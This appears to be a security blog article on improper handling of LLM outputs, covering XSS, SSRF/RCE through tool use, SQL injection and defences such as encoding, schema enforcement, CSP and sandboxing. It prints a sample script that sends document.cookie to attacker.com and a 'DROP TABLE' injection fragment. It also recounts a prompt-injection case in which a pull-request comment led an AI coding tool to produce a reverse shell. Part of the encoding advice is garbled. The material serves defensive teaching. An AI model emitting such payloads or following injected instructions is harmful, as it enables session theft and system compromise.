January 6, 2026

In the early days of generative AI, we focused almost entirely on the "input" side—trying to stop users from saying the wrong things. By 2026, the industry has realized that the "output" is equally dangerous. If your application takes a response from an LLM and feeds it directly into a browser, a database, or a system shell, you have essentially handed the keys of your kingdom to a non-deterministic black box.



LLM05: Improper Output Handling is a critical vulnerability in the AI Security Framework. It occurs when an application blindly trusts AI-generated content, allowing a simple "chat" to escalate into a full-scale system compromise.

The danger of improper output handling is that it acts as a bridge. An attacker uses Prompt Injection (LLM01) to trick the AI into generating a malicious payload. If the application doesn't sanitize that payload, the attack moves from the "AI layer" to the "application layer."

Imagine an AI assistant that helps users format their notes. An attacker provides a prompt that forces the AI to output:

<script>fetch('https://attacker.com/steal?cookie=' + document.cookie)</script>

If your frontend renders this output as HTML without sanitization, the attacker has just stolen your user’s session.

Many 2026 AI agents are connected to "Tool Use" or "Function Calling." If an LLM generates a command to fetch a URL or run a Python script, and your backend executes it without validation, the AI can be manipulated into performing Server-Side Request Forgery (SSRF) or Remote Code Execution (RCE).

Organizations often use LLMs to "translate" natural language into SQL queries. If the model is tricked into adding ; DROP TABLE Users; -- to its output and the application executes it, the database is gone.

To secure your application, you must adopt a Zero Trust stance toward LLM outputs. In 2026, "hoping the model behaves" is not a security strategy.

The golden rule of web security is: Never trust user input. In the AI era, this must be updated to: Never trust AI output. * Context: Any string coming from an LLM should be treated with the same suspicion as a string coming from a random person on the internet.

Don't let the LLM return "free-form" text if you need structured data.

If you must display AI text in a browser, use context-aware encoding.

< to < and > to >.<script> block.A strong CSP is your last line of defense. By restricting where scripts can be loaded from and preventing the execution of inline scripts, you can neutralize the impact of an LLM-generated XSS attack even if your sanitization fails.

Feature Traditional Input Validation Secure AI Output Handling

Source of Threat The End User The LLM (via Prompt Injection)

Predictability High (Expected Formats) Low (Non-deterministic)

Primary Defense Regex / Type Checking. Sanitization / Schema Enforcement

Escalation Risk Data Corruption RCE / System Takeover

In early 2025, a popular "AI Software Engineer" tool was found to be vulnerable to improper output handling. An attacker sent a pull request containing a comment that, when read by the AI, forced it to generate a "fix" that actually included a reverse shell. Because the application executed the AI's "suggested code" in a privileged environment, the attacker gained access to the entire build server.

The Fix: The company implemented a Sandboxed Execution Environment where AI-generated code is run in an isolated container with no network access, and the output is manually reviewed by a human before deployment.

In the AI Security Framework, your application code is the final gatekeeper. The LLM might be "smart," but it doesn't understand security contexts. It is the developer's job to ensure that the AI's words never become an attacker's commands.

Proper output handling is your shield against the unpredictable. Once you’ve secured the bridge between the AI and your system, the next step is to look at the power you give your AI—the risk of "Excessive Agency."